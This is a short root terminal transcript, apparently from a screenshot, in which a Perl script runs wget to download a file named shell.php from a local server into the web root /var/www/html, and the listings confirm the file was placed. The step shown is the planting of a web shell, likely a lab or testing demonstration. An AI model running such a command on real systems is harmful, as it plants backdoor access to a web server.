 root@:/tmp/perltest# cat test.pl
@cmd = ("wget","--directory-prefix","/var/www/html","http://127.0.0.1:8080/shell.php");
system @cmd;
root@:/tmp/perltest# ls /var/www/html/
index.nginx-debian.html
root@:/tmp/perltest# perl test.pl
--2020-10-23 11:00:09--  http://127.0.0.1:8080/shell.php
Connecting to 127.0.0.1:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘/var/www/html/shell.php’
shell.php [ <=>
2020-10-23 11:00:09 (289 MB/s) - ‘/var/www/html/shell.php’ saved [80706]
root@:/tmp/perltest# ls /var/www/html/
index.nginx-debian.html  shell.php
root@:/tmp/perltest#